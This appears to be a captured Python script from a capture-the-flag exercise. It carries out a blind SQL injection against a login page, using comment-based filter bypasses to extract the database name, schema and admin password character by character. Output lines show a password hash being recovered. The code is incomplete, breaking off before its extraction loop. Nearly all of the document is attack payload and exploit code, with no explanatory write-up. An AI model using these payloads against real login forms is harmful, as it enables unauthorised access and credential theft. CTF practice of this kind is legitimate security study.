 1 #coding:utf-8
2
3 import requests
4
5 url = 'http://web.jarvisoj.com:32787/login.php'
6
7 payloads='1234567890qwertyuiopasdfghjklzxcvbnm_@'
8
9 #xx= "'/**/or/**/if(substring((select/**/database())/**/from/**/%s/**/for/**/1)='%s',0,1)/**/and/**/'1'='1"
10 #xx = "'/**/or/**/if(substring((select/**/group_concat(table_name)/**/from/**/information_schema.columns/**/where/**/table_schema=datab
11 #xx = "'/**/or/**/if(substring((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema=data
12 xx = "'/**/or/**/if(substring((select/**/password/**/from/**/admin)/**/from/**/%s/**/for/**/1)='%s',0,1)/**/and/**/'1'='1"
13
14 def exp(i,x):
15 data={'username':xx %(i,x),'password':'123'}
16 #print data
17 response = requests.post(url,data = data)
18 #print response.content
19 if response.content.find('用户名错误')>0:
20 return 1
334cfb59c9d74849801
334cfb59c9d74849801d
334cfb59c9d74849801d5
334cfb59c9d74849801d5a
334cfb59c9d74849801d5ac
334cfb59c9d74849801d5acd
334cfb59c9d74849801d5acdc
334cfb59c9d74849801d5acdcf
334cfb59c9d74849801d5acdcfd
334cfb59c9d74849801d5acdcfda
334cfb59c9d74849801d5acdcfdaa
334cfb59c9d74849801d5acdcfdaad
334cfb59c9d74849801d5acdcfdaadc
334cfb59c9d74849801d5acdcfdaadc3
[Finished in 195.2s]